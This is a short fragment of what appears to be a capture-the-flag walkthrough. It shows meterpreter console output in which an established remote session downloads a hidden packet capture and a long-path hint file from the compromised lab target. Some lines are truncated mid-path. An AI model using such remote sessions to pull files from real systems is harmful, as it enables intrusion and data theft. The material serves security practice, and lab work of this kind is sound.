 meterpreter > download /var/log/.dist-manage/wytshadow.cap ~/Desktop/
[*] Downloading: /var/log/.dist-manage/wytshadow.cap -> ~/Desktop//wytshadow.cap
[*] Downloaded 48.79 KiB of 48.79 KiB (100.0%): /var/log/.dist-manage/wytshadow.cap -> ~/Desktop//wytshadow.cap
[*] download   : /var/log/.dist-manage/wytshadow.cap -> ~/Desktop//wytshadow.cap
meterpreter > download /.hints/lol/rofl/roflmao/this/isnt/gonna/stop/anytime/soon/still/going/lol/annoyed/almost
no/seriously/last/one/rofl/ok/ill/stop/however/this/is/fun/ok/here/rofl/sorry/you/made/it/gold_star.txt ~/Deskto
[*] Downloading: /.hints/lol/rofl/roflmao/this/isnt/gonna/stop/anytime/soon/still/going/lol/annoyed/almost/there
iously/last/one/rofl/ok/ill/stop/however/this/is/fun/ok/here/rofl/sorry/you/made/it/gold_star.txt -> ~/Desktop//
txt